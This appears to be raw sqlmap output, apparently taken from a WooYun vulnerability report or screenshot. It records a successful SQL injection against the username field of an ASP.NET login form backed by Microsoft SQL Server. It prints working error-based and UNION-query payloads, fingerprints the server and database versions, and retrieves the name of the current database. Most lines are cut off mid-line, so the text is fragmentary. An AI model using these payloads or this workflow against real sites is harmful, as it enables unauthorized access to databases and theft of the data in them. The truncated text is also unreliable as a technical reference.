 Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0
WRkwczv9D6Qkuokxp4tI5QpyRSeDTD3dPQExW3XkRM7xo0=&__VIEWSTATEGENERATOR=82312306&username=vH
INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6277=627
E CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(107)+CHAR(113))) AND 'nxgR'='nxgR&Text
&Button1=Button
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_ST
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0
WRkwczv9D6Qkuokxp4tI5QpyRSeDTD3dPQExW3XkRM7xo0=&__VIEWSTATEGENERATOR=82312306&username=vH
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(113)
HAR(99)+CHAR(98)+CHAR(121)+CHAR(101)+CHAR(120)+CHAR(110)+CHAR(82)+CHAR(115)+CHAR(113)+CHA
107)+CHAR(113),NULL,NULL-- &TextBox1=&verifycode=ElIK&Button1=Button
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL--
---
do you want to exploit this SQL injection? [Y/n] Y
[07:57:15] [DEBUG] used the default behaviour, running in batch mode
[07:57:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[07:57:15] [INFO] fetching current database
[07:57:15] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'hds0400410_db'
[07:57:15] [WARNING] HTTP error codes detected during run:
www.wooyun.org